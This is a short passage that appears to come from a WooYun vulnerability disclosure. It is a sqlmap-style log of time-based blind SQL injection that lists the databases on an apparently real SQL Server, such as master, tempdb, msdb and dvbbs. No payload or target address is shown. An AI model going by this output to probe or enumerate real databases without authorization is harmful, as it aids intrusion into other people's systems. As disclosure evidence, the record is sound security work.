 [00:26:32] [INFO] fetching number of databases
[00:26:32] [INFO] retrieved:
[00:26:33] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast' or switch '--hex'
[00:26:33] [ERROR] unable to retrieve the number of databases
[00:26:33] [INFO] retrieved: dvbbs
[00:28:06] [INFO] retrieved: master
[00:29:49] [INFO] retrieved: te
[00:30:43] [ERROR] invalid character detected. retrying..
[00:30:43] [WARNING] increasing time delay to 5 seconds
mpdb
[00:32:19] [INFO] retrieved: model
[00:34:16] [INFO] retrieved: m
[00:35:04] [ERROR] invalid character detected. retrying..
[00:35:04] [WARNING] increasing time delay to 6 seconds
sdb
[00:36:18] [INFO] retrieved: cnledw
[00:39:03] [INFO] retrieved: dvbbs
[00:41:10] [INFO] retrieved: statistics
[00:45:21] [INFO] retrieved: qqm
[00:46:29] [INFO] retrieved: encnledw
[00:50:06] [INFO] retrieved: semi
[00:52:20] [ERROR] invalid character detected. retrying..
[00:52:20] [WARNING] increasing time delay to 7 seconds
nar
[00:53:45] [INFO] retrieved:
www.wooyun.org